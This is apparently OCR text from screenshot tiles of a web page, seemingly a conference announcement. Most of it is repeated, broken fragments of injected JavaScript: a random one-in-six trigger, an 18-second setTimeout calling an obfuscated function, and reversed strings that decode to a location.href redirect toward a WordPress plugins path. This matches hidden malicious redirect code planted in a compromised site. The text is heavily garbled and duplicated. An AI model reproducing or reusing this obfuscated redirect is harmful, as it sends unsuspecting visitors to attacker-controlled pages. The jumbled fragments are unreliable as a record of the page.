
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (n
18000;setTimeout($mWn(0),delay);}
together by th
Nulli and
@Marenka
), this unique conference pro
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
(number1==3){var delay = 18000;setTimeout($mWn(0
18000;setTimeout($NqM(0),delay);}
toof-redaeh/s
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (
gather
toof-redaeh/snigulp/tnetnoc-pw/moc.sno
number1=Math.floor(Math.random()*6); if (number
6);if (number1==3){var delay = 18000;setTimeout(
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco